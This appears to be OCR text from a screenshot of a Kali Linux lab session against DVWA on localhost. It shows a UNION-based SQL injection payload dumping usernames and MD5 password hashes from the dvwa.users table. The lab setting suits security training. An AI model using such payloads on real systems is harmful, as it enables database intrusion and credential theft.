 KaliLinux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 18:48
Kali Linux
Vulnerability: SQL Injectio
OWASP Juice Shop
Vulnerability: SQL Injectio
localhost:8080/vulnerabilities/sqli/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user, password FROM dvwa.users
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM dvwa.users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM dvwa.users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM dvwa.users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM dvwa.users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM dvwa.users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
View Source View Help
Right Ctrl